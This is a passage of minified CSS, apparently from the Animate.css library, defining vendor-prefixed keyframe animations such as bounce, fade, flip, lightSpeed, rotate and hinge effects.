bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-ms-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);-ms-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);-ms-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-ms-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-ms-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);-ms-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top 